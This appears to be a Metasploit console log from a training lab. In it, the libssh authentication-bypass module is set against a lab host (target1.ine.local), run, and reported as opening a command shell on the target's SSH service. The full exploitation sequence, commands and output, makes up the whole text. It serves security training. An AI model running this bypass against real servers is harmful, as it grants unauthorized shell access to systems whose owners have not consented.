 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set RHOSTS target1.ine.local
RHOSTS => target1.ine.local
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set SPAWN_PTY true
SPAWN_PTY => true
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.96.26.4:22 - Attempting authentication bypass
[*] Attempting "Shell" Action, see "show actions" for more details
[*] Command shell session 1 opened (192.96.26.2:38957 -> 192.96.26.4:22) at 2025-09-09 14:23:03 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) >